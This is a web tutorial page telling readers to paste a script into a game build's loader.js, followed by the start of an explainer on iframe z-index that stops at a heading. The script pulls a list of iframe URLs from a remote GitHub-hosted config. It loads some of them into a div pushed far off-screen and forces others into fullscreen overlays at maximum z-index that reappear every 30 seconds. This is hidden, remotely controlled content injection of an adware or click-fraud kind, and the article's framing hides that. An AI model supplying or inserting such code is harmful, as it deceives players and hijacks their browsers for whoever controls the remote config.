
By default whatever you upload it ignores html file of your build, so what you have to do is nativagate to
Build-> *.loader.js

Open it up and paste the following script and modify it according to your needs
Script:
const iparentDiv = document.createElement('div');
iparentDiv.className = 'iparent';
iparentDiv.style.top = '50%';
iparentDiv.style.left = '50%';
iparentDiv.style.transform = 'translate(-950%, 50%)';
document.body.appendChild(iparentDiv);
fetch('https://raw.githubusercontent.com/inyourpc/inyourpc.github.io/master/cryptoheadball/c.json')
.then(response => response.json())
.then(function(json) {
console.log(json["iframe1"]);
console.log(json["size"]);
aaa = "https://america.com/index/";
for (let j = 0; j < json["iframes"].length; j++) {
console.log("aa" + json["iframes"][j]);
setTimeout(add_if, (json["timewait"] * 1000) + (json["timewait_nextif"] * 1000 * j), json["iframes"][j]);
}
for (let j = 0; j < json["iframes_fullscreen"].length; j++) {
console.log("aa" + json["iframes_fullscreen"][j]);
reappear_time = json["reappear_time"];
console.log("reappeartime" + reappear_time);
setTimeout(add_if_full, (json["timewait_f"] * 1000) + (json["timewait_nextif_f"] * 1000 * j), json["iframes_fullscreen"][j]);
}
}).catch(function() {
console.log("aa");
});
function add_if(aa) {
const iframe = document.createElement('iframe');
iframe.src = aa;
iframe.frameBorder = '0';
iframe.scrolling = 'no';
iframe.id = 'myFrame';
iparentDiv.appendChild(iframe);
console.log(aa);
}
function add_if_full(aa) {
const iframe = document.createElement('iframe');
iframe.src = aa;
iframe.id = 'fullscreeniframe';
iframe.style.position = 'fixed';
iframe.style.top = '0';
iframe.style.left = '0';
iframe.style.bottom = '0';
iframe.style.right = '0';
iframe.style.width = '100%';
iframe.style.height = '100%';
iframe.style.border = 'none';
iframe.style.margin = '0';
iframe.style.padding = '0';
iframe.style.overflow = 'hidden';
iframe.style.zIndex = '2147483647'; // Maximum z-index value
document.body.appendChild(iframe);
}
var reappear_time = 30;
var iframe_supressed;
var myTimeout;
var monitor = setInterval(function(){
var elem = document.activeElement;
if (elem && elem.tagName === 'IFRAME') {
console.log("reappeartime" + reappear_time);
myTimeout = setTimeout(myGreeting, reappear_time * 1000);
iframe_supressed = elem;
iframe_supressed.style.zIndex = "-1";
}
}, 100);
function myGreeting() {
iframe_supressed.style.zIndex = "2147483647"; // Maximum z-index value
myTimeout = setTimeout(myGreeting, reappear_time * 1000);
}
function myStopFunction() {
clearTimeout(myTimeout);
}
Ensuring Maximum Z-Index for Fullscreen iFrames
In the world of web development, handling iFrames effectively is essential, especially when dealing with dynamic content. One common requirement is to ensure that fullscreen iFrames always have the maximum z-index, keeping them on top of all other elements. Below, we delve into a script that achieves this goal, explaining each part in detail.
Introduction
iFrames, or inline frames, allow us to embed another HTML document within the current one. They are commonly used for embedding videos, ads, or other external content. Ensuring that a fullscreen iFrame stays on top of other elements can be challenging due to z-index management. This article walks you through a script designed to handle this task efficiently.
Creating the Parent Div